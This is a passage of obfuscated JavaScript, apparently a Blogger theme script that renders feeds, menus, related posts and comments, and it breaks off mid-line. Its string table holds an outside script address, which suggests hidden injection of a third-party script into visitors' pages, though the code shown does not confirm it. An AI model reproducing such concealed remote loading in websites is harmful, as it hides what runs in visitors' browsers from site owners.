var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4